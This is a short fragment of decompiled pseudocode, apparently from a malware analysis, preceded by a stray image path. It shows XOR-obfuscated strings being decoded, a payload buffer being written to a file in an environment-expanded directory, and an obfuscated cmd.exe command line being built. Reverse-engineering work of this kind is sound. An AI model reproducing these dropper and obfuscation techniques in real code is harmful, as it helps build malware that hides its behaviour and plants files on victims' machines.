 DE_XORLIST_1000AD70((int)&v260, 3u, (int)&v253, (unsigned int *)&v251);
if ( StrStrIA(&First, &v253) ) // DO
{
ExpandEnvironmentStringsA(&Src, &Dst, 0x104u);
if ( PathFileExistsA(&Dst) || CreateDirectoryA(&Dst, 0) )
{
lstrcpyA(&String1, &Dst);
PathAppendA(&String1, &pMore);
hFile = CreateFileA(&String1, 0xC0000000, 2u, 0, 2u, 0x80u, 0);
if ( hFile != (HANDLE)-1 )
{
NumberOfBytesWritten = 0;
if ( WriteFile(hFile, (char *)v228 + 536, a2 - 552, &NumberOfBytesWritten, 0) )
CloseHandle(hFile);
else
CloseHandle(hFile);
}
}
if ( v228 )
free(v228);
memset(&CommandLine, 0, 0x104u);
v181 = 0x53;
v182 = 0xBCu;
v183 = -87;
v184 = 34;
v185 = 45;
v186 = -38;
v187 = -82;
v188 = 121;
v189 = 0;
v190 = -125;
v191 = -115;
v192 = 45;
DE_XORLIST_1000AD70((int)&v181, 0xCu, (int)&v193, (unsigned int *)&v195);
wsprintfA(&CommandLine, &v193, &Dst); // /c ""dir %s""
lpString1 = (LPSTR)malloc(0xFFFFu);